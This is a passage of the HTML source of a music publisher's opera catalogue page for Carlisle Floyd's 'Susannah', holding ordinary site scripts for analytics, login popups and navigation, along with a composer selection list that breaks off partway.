

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/opera/moreDetails?musicID=2690&langId=1
body_size: 16255
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Carlisle Floyd Susannah - Opera</title>
    <meta name="description" content="Explore our 450 operas, music theatre works, operettas and musicals, from popular classics to the latest contemporary operas. Use our search for soundclips, synopses, roles, recommended recordings, librettists, news." />
    <meta name="keywords" content="opera music musik theatre theater operetta operette musicals operettes operatic kammer chambre children&#39;s Kinderopern Studioopern enfants libretto score synopsis recording roles news Offenbach Strauss Britten Floyd Stravinsky Prokofiev Strawinsky Prokofieff Tchaikovsky Mascagni Adams Glanert Argento Bernstein" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Opera" /><meta property="og:description" content="Explore our operas, music theatre works, operettas and musicals, from popular classics to the latest contemporary operas." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="Opera">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicID=2690&langId=1";
                    var basePath = "/pages/opera/moreDetails";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/opera">Opera</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <div id="refineSearchMobileOnly" class="leftbox dark">
        <h2>OPERA SEARCH</h2>
        <div id="refineSearchHeaderMobileOnly" class="button button--outline button--text-grey button--with-clear-indicator">
            Refine Search
            <span class="button__indicator">
                <img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
            </span>
        </div>
        <div id="refineSearchFormMobileOnly" class="selectcontent">
            <form action="/pages/opera/results" class="general-form" name="frmSearch" id="frmSearch" method="post">
                <div class="form__input-container">
                    Composer List
                </div>

                    <div class="form__select-outer">
            <select name="composerID" class="form__select  form__select--with-image"  >
            <option value="-1" >ALL COMPOSERS</option>
            <option value="18092" >Aa, Michel van der</option>
            <option value="101611" >Adámek, Ondrej</option>
            <option value="2778" >Adams, John</option>
            <option value="20399" >Akyol, Taner</option>
            <option value="3322" >Andreae, Volkmar</option>
            <option value="2690" >Andriessen, Louis</option>
            <option value="3131" >Arch, Gwyn</option>
            <option value="2691" >Argento, Dominick</option>
            <option value="100485" >Arnecke, Jörn</option>
            <option value="20105" >Arriaga, Juan Crisóstomo de</option>
            <option value="100489" >Atterberg, Kurt</option>
            <option value="3340" >Auber, Daniel</option>
            <option value="15105" >Audran, Edmond</option>
            <option value="100491" >Auerbach, Lera</option>
            <option value="3186" >Bantock, Granville</option>
            <option value="2745" >Barab, Seymour</option>
            <option value="3339" >Barbieri, Francisco Asenjo</option>
            <option value="2858" >Barraud, Henry</option>
            <option value="2694" >Bartók, Béla</option>
            <option value="2689" >Beeson, Jack</option>
            <option value="3196" >Beethoven, Ludwig van</option>
            <option value="102182" >Benedetto Ferrari</option>
            <option value="2779" >Benjamin, Arthur</option>
            <option value="15726" >Berlioz, Hector</option>
            <option value="101915" >Bernard Yannotta</option>
            <option value="101886" >Bernhard Klebel</option>
            <option value="101885" >Bernhard Klebel &amp; Rudolf Hinterdorfer</option>
            <option value="2730" >Bernstein, Leonard</option>
            <option value="18662" >Bettison, Oscar</option>
            <option value="100139" >Biber, Heinrich Ignaz Franz</option>
            <option value="2729" >Birtwistle, Harrison</option>
            <option value="103144" >Bittner, Hans</option>
            <option value="16408" >Bizet, Georges</option>
            <option value="2809" >Blacher, Boris</option>
            <option value="15178" >Blech, Leo</option>
            <option value="3039" >Blitzstein, Marc</option>
            <option value="15878" >Blyton, Carey</option>
            <option value="17608" >Braunfels, Walter</option>
            <option value="3374" >Brettingham Smith, Jolyon</option>
            <option value="2770" >Britten, Benjamin</option>
            <option value="17611" >Bruch, Max</option>
            <option value="15110" >Brüll, Ignaz</option>
            <option value="100138" >Brüning, Anna-Sophie</option>
            <option value="3063" >Burnham, Cardon V</option>
            <option value="15119" >Buschmann, Rainer Glen</option>
            <option value="2900" >Caldwell, Mary E</option>
            <option value="2790" >Carter, Elliott</option>
            <option value="102108" >Caspar Richter</option>
            <option value="2870" >Cavalli, Pietro Francesco</option>
            <option value="100247" >Cesti, Pietro Marc&#39;Antonio</option>
            <option value="15111" >Chemin-Petit, Hans</option>
            <option value="15854" >Cherubini, Luigi</option>
            <option value="2754" >Chin, Unsuk</option>
            <option value="15112" >Cipollini, Gaetano</option>
            <option value="101933" >Clare Grundman</option>
            <option value="3056" >Coates, Albert</option>
            <option value="3041" >Cope, Cecil</option>
            <option value="2748" >Copland, Aaron</option>
            <option value="100496" >Cruixent, Ferran</option>
            <option value="101699" >Cullmann, Heiko (Editor)</option>
            <option value="2915" >Cumming, Richard</option>
            <option value="100230" >Curtis, Alan</option>
            <option value="3016" >d&#39;Albert, Eugen</option>
            <option value="3394" >Dan, Ikuma</option>
            <option value="18282" >Daugherty, Michael</option>
            <option value="2840" >Davis, Allan G</option>
            <option value="2959" >Dean, Brett</option>
            <option value="4966" >Debussy, Claude</option>
            <option value="2772" >Delius, Frederick</option>
            <option value="3276" >Dessau, Paul</option>
            <option value="100471" >Dorsch, Thomas</option>
            <option value="3258" >Dvorák, Antonín</option>
            <option value="100498" >Eggert, Moritz</option>
            <option value="102389" >Elisabeth Bock/Geyer (CHERUBINI-EDITION)</option>
            <option value="101702" >Eröd, Leonard</option>
            <option value="100108" >Evers, Leonard</option>
            <option value="18025" >Farrington, Iain</option>
            <option value="18658" >Fenigstein, Victor</option>
            <option value="2759" >Firsova, Elena</option>
            <option value="101515" >Fischer, Ernst</option>
            <option value="18107" >Fleischmann, Veniamin</option>
            <option value="15115" >Flotow, Friedrich von</option>
            <option value="2810" >Floyd, Carlisle</option>
            <option value="100644" >Frid, Grigori</option>
            <option value="102152" >Friedel-Heinz Heddenhausen</option>
            <option value="100275" >Fünfeck, Paula</option>
            <option value="102360" >Garth Sunderland</option>
            <option value="2923" >Gay, John</option>
            <option value="15116" >Genée, Richard</option>
            <option value="2716" >Gerhard, Roberto</option>
            <option value="2830" >Gibbs, Cecil Armstrong</option>
            <option value="2699" >Ginastera, Alberto</option>
            <option value="2719" >Glanert, Detlev</option>
            <option value="3296" >Gluck, Christoph Willibald</option>
            <option value="2697" >Goldschmidt, Berthold</option>
            <option value="20000" >Golijov, Osvaldo</option>
            <option value="4953" >Gough, Orlando</option>
            <option value="4918" >Gounod, Charles</option>
            <option value="15120" >Graener, Paul</option>
            <option value="3384" >Grétry, André</option>
            <option value="2843" >Gruber, HK</option>
            <option value="15578" >Grund, Bert</option>
            <option value="2846" >Haas, Pavel</option>
            <option value="15121" >Halévy, Jacques Fromental</option>
            <option value="2723" >Handel, George Frideric</option>
            <option value="100506" >Harneit, Johannes</option>
            <option value="15113" >Hartig, Heinz Friedrich</option>
            <option value="4974" >Hatfield, Stephen</option>
            <option value="2850" >Haydn, Franz Joseph</option>
            <option value="2944" >Head, Michael Dewar</option>
            <option value="102428" >Heiko Cullmann</option>
            <option value="15114" >Helm, Everett</option>
            <option value="102110" >Hermann Lamprecht</option>
            <option value="3164" >Hervé (Florimond Ronger), </option>
            <option value="100225" >Hogarth, Samuel</option>
            <option value="2907" >Höller, York</option>
            <option value="2703" >Holloway, Robin</option>
            <option value="2832" >Horne, David</option>
            <option value="20037" >Horovitz, Joseph</option>
            <option value="3399" >Houston Collisson, William</option>
            <option value="3405" >Humperdinck, Engelbert</option>
            <option value="17825" >Hurd, Michael</option>
            <option value="101867" >JA Fuller Maitland</option>
            <option value="100318" >Jacobs/Flick</option>
            <option value="100444" >Janácek, Leoš</option>
            <option value="2764" >Jenkins, Karl</option>
            <option value="15122" >Jojic, Boris</option>
            <option value="15603" >Jones, Sidney</option>
            <option value="102151" >Josef Stolz</option>
            <option value="2777" >Kabalevsky, Dmitri</option>
            <option value="3231" >Kalitzke, Johannes</option>
            <option value="2793" >Kancheli, Giya</option>
            <option value="102432" >Karl Goldbach (CHERUBINI-EDITION)</option>
            <option value="102150" >Karlheinz Gutheim</option>
            <option value="2756" >Kats-Chernin, Elena</option>
            <option value="102177" >Kay Link</option>
            <option value="100269" >Keck, Jean-Christophe</option>
            <option value="101614" >Keck, Jean-Christophe (Editor)</option>
            <option value="4925" >Kelterborn, Rudolf</option>
            <option value="100103" >Kerker, Gustave</option>
            <option value="101868" >Kerr, Julia</option>
            <option value="3248" >Kienzl, Wilhelm</option>
            <option value="102111" >Klauspeter Seibel</option>
            <option value="3357" >Klebe, Giselher</option>
            <option value="100370" >Kloke, Eberhard</option>
            <option value="100251" >Koffler, Józef</option>
            <option value="102112" >Konrad Roetscher</option>
            <option value="18540" >Korngold, Erich Wolfgang</option>
            <option value="16227" >Korot, Beryl</option>
            <option value="15106" >Kounadis, Arghyris</option>
            <option value="103104" >Kozlovacki, Luka</option>
            <option value="3023" >Krása, Hans</option>
            <option value="3288" >Krol, Bernhard</option>
            <option value="15123" >Künneke, Eduard</option>
            <option value="101895" >Kurt Schwertsik</option>
            <option value="18196" >Laks, Simon</option>
            <option value="101740" >Landymore, Lucy</option>
            <option value="100747" >Lange, Marius Felix</option>
            <option value="2803" >Lees, Benjamin</option>
            <option value="3187" >Leigh, Walter</option>
            <option value="100440" >Leonardo Vinci/Händel, </option>
            <option value="3395" >Leoncavallo, Ruggiero</option>
            <option value="102158" >Leopold Schmidt</option>
            <option value="101563" >L&#39;Épine, Ernest</option>
            <option value="101148" >Leppert, Tobias</option>
            <option value="3006" >Levy, Marvin David</option>
            <option value="100155" >Little, David T</option>
            <option value="3082" >Lothar, Mark</option>
            <option value="15771" >Ludewig, Wolfgang</option>
            <option value="2979" >Lunn, John</option>
            <option value="18629" >Maayani, Ami</option>
            <option value="101524" >Maazel, Lorin</option>
            <option value="20376" >Machover, Tod</option>
            <option value="2739" >Mackey, Steven</option>
            <option value="2799" >MacMillan, James</option>
            <option value="3159" >Maconchy, Elizabeth</option>
            <option value="15118" >Maillart, Louis Aimé</option>
            <option value="102153" >Manfred Schandert</option>
            <option value="3354" >Marschner, Heinrich August</option>
            <option value="2692" >Martinu, Bohuslav</option>
            <option value="101356" >Märzendorfer, Ernst</option>
            <option value="15778" >Mascagni, Pietro</option>
            <option value="101345" >Mason, Grace-Evangeline</option>
            <option value="100771" >Matesic, Massimiliano</option>
            <option value="102109" >Mathias Spohr</option>
            <option value="2884" >Maw, Nicholas</option>
            <option value="2695" >Maxwell Davies, Peter</option>
            <option value="101036" >McBurney, Gerard</option>
            <option value="5070" >McPhee, Jonathan</option>
            <option value="2890" >Messager, André</option>
            <option value="100521" >Meyer, Krzysztof</option>
            <option value="3402" >Meyerbeer, Giacomo</option>
            <option value="15107" >Mihalovici, Marcel</option>
            <option value="100162" >Monk, Meredith</option>
            <option value="15760" >Monteverdi, Claudio</option>
            <option value="3029" >Moore, Douglas Stuart</option>
            <option value="2771" >Moussorgsky, Modest</option>
            <option value="3073" >Mozart, Wolfgang Amadeus</option>
            <option value="100527" >Müller-Wieland, Jan</option>
            <option value="2811" >Nabokoff, Nicholas</option>
            <option value="5292" >Neuwirth, Olga</option>
            <option value="102185" >Niccolò Jommelli</option>
            <option value="100796" >Nikodijevic, Marko</option>
            <option value="102193" >Norbert Biermann</option>
            <option value="17585" >Oehring, Helmut</option>
            <option value="15835" >Oertzen, Rudolf von</option>
            <option value="2909" >Offenbach, Jacques</option>
            <option value="3209" >Oldham, Arthur</option>
            <option value="101507" >Ortiz, Gabriela</option>
            <option value="3116" >Pergolesi, Giovanni Battista</option>
            <option value="2976" >Pfitzner, Hans</option>
            <option value="3364" >Philidor, François-André</option>
            <option value="102030" >Philipp Vandré</option>
            <option value="102184" >Pietro-Andrea Ziani</option>
            <option value="101852" >Pintscher, Matthias</option>
            <option value="2693" >Prokofieff, Serge</option>
            <option value="15176" >Puccini, Giacomo</option>
            <option value="3012" >Purcell, Henry</option>
            <option value="2861" >Rachmaninoff, Sergei</option>
            <option value="100841" >Räihälä, Osmo Tapio</option>
            <option value="20400" >Ramdohr, Niclas</option>
            <option value="2996" >Raminsh, Imant</option>
            <option value="3065" >Ramsier, Paul</option>
